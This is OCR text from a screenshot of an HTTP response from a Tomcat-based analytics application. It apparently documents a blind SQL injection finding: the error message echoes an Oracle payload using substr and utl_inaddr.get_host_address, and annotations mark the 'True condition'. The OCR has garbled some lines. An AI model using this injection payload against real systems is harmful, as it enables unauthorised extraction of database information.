 Response
Raw Headers Hex JSON Beautifier
"service","fileName":"AjpProcessor.java","lineNumber":476,"className":
"org.apache.coyote.ajp.AjpProcessor","nativeMethod":false},{"methodName":"process",
"fileName":"AbstractProcessorLight.java","lineNumber":66,"className":
"org.apache.coyote.AbstractProcessorLight","nativeMethod":false},{"methodName":"process"
,"fileName":"AbstractProtocol.java","lineNumber":810,"className":
"org.apache.coyote.AbstractProtocol$ConnectionHandler","nativeMethod":false},{
"methodName":"doRun","fileName":"NioEndpoint.java","lineNumber":1500,"className":
"org.apache.tomcat.util.net.NioEndpoint$SocketProcessor","nativeMethod":false},{
"methodName":"run","fileName":"SocketProcessorBase.java","lineNumber":49,"className":
"org.apache.tomcat.util.net.SocketProcessorBase","nativeMethod":false},{"methodName":
"runWorker","fileName":"ThreadPoolExecutor.java","lineNumber":1149,"className":
"java.util.concurrent.ThreadPoolExecutor","nativeMethod":false},{"methodName":"run",
"fileName":"ThreadPoolExecutor.java","lineNumber":624,"className":
"java.util.concurrent.ThreadPoolExecutor$Worker","nativeMethod":false},{"methodName":
"run","fileName":"TaskThread.java","lineNumber":61,"className":
"org.apache.tomcat.util.threads.TaskThread$WrappingRunnable","nativeMethod":false},{
"methodName":"run","fileName":"Thread.java","lineNumber":748,"className":
"java.lang.Thread","nativeMethod":false}],"category":"USER_ERROR","bundle":null,
"sourceBean":{"characters":null,"containedAttributes":[{"qname":null,"key":"SEVERITY",
"value":"ERROR"},{"qname":null,"key":"CODE","value":"1077"},{"qname":null,"key":
"DESCRIPTION","value":
"Analytical Driver 'Anno' cannot as 2020 and 6=substr((select utl_inaddr.get_
6 = 6
host_address from dual),2,1)'" :[],"trim":true,
True condition
"namespaceMappings":[],"xmlser ame":"USER_ERROR",
"errorCode":"1077","code":1077,"severity":"ERROR","additionalInfo":null,"description":
"Analytical Driver 'Anno' cannot assume value '2020 and 6=substr((select utl_inaddr.get_
host_address from dual),2,1)'","message":
"severity [ERROR] description [Analytical Driver 'Anno' cannot assume value '2020 and 6=
substr((select utl_inaddr.get_host_address from dual),2,1)']","localizedMessage":
"severity [ERROR] description [Analytical Driver 'Anno' cannot assume value '2020 and 6=
substr((select utl_inaddr.get_host_address from dual),2,1)']","suppressed":[]}],
"typeCode":"DOCUMENT_COMPOSITE"}